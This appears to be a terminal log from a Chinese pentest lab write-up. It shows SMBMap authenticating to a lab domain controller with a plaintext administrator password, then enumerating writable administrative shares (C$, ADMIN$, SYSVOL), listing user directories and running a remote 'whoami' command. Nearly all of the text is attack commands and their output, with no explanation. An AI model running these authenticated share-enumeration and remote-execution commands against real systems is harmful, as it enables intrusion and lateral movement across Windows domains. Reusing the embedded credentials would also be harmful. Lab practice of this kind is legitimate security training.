 (CrackMapExec) → smbmap git:(master) ✗ python3 smbmap.py -u administrator -p 'Admin!@#45' -d 0day -H 192.168.3.142
SMBMap - Samba Share Enumerator | Shawn Evans - ShawnDEvans@gmail.com
https://github.com/ShawnDEvans/smbmap
[+] IP: 192.168.3.142:445 Name: 0day.org Status: ADMIN!!!
[\] Work[!] Unable to remove test directory at \\192.168.3.142\SYSVOL\ZWROUYCMXG, please remove manually
Disk Permissions Comment
---- ----------- -------
Address READ, WRITE "Access to address objects"
ADMIN$ READ, WRITE 远程管理
C$ READ, WRITE 默认共享
CertEnroll READ, WRITE Active Directory 证书服务共享
ExchangeOAB READ, WRITE OAB Distribution share
GroupMetrics READ, WRITE 邮件提示组度量标准发布点
IPC$ NO ACCESS 远程 IPC
NETLOGON READ, WRITE Logon server share
SYSVOL READ, WRITE Logon server share
(CrackMapExec) → smbmap git:(master) ✗ python3 smbmap.py -u administrator -p 'Admin!@#45' -d 0day -H 192.168.3.142 -r 'C$\Users'
SMBMap - Samba Share Enumerator | Shawn Evans - ShawnDEvans@gmail.com
https://github.com/ShawnDEvans/smbmap
[+] IP: 192.168.3.142:445 Name: 0day.org Status: ADMIN!!!
Disk Permissions Comment
---- ----------- -------
C$ READ, WRITE
.\C$Users\*
dw--w--w-- 0 Sat May 18 18:48:23 2019 .
dw--w--w-- 0 Sat May 18 18:48:23 2019 ..
dr--r--r-- 0 Sun Jul 19 08:56:31 2020 Administrator
dr--r--r-- 0 Sat May 18 03:04:38 2019 All Users
dr--r--r-- 0 Sat May 18 18:48:23 2019 Classic .NET AppPool
dw--w--w-- 0 Sat May 18 03:10:15 2019 Default
dr--r--r-- 0 Sat May 18 03:04:38 2019 Default User
fr--r--r-- 174 Sat May 18 03:00:06 2019 desktop.ini
dw--w--w-- 0 Wed Apr 22 21:51:28 2020 Public
(CrackMapExec) → smbmap git:(master) ✗ python3 smbmap.py -u administrator -p 'Admin!@#45' -d 0day -H 192.168.3.142 -x 'whoami'
SMBMap - Samba Share Enumerator | Shawn Evans - ShawnDEvans@gmail.com
https://github.com/ShawnDEvans/smbmap
0day\administrator
鸿鹄实验室